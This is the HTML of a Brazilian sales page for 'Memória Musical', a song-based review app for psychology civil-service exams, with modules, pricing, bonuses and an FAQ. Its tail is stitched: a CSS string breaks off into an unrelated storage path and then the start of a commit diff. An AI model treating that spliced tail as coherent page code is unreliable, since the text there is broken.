pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Faça a conta do ano</span><ul><li><span>12 meses no plano mensal (12 × R$ <!-- -->47<!-- -->)</span><s>R$ 564</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 729</s></div></div></div></section><section class="desire" aria-label="Por que você faz concurso"><div class="wrap narrow"><p>Exercer a Psicologia com <strong>salário que cai todo mês</strong>, no CAPS, no hospital, na prefeitura, sem largar o que você ama.</p></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.</p></details><details><summary>5. Isso não é coisa de ENEM? Não é infantil?<span>+</span></summary><p>Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.</p></details><details><summary>6. Música não atrapalha a concentração?<span>+</span></summary><p>Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.</p></details><details><summary>7. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.</p></details><details><summary>8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.<span>+</span></summary><p>Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.</p></details><details><summary>9. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.</p></details><details><summary>10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.</p></details><details><summary>11. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. E dá para ouvir com a tela bloqueada.</p></details><details><summary>12. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectada à internet.</p></details><details><summary>13. Quando recebo o acesso?<span>+</span></summary><p>Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.</p></details><details><summary>14. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.</p></details><details><summary>15. O conteúdo recebe atualizações?<span>+</span></summary><p>Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.</p></details><details><summary>16. E se eu comprar e não gostar?<span>+</span></summary><p>Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.</p></details><details><summary>17. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.</p></details><details><summary>18. Como começo depois da compra?<span>+</span></summary><p>Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-B2GrEJiv.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Tb175,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
==== commit 5ecc5a68: "Delay do VSL: conteúdo abaixo do vídeo aparece aos 1:03 de vídeo O player da Vturb conta o tempo ass" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BLlyNENc.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-Bf80LOgN.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" 